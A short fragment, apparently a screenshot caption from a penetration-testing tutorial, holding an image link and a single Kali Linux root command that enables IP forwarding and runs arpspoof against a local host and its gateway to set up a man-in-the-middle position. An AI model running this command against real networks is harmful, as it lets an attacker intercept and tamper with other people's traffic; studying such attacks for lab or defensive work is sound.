 root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward && arpspoof -i eth0 -t 192.168.11.105 -r 192.168.11.1
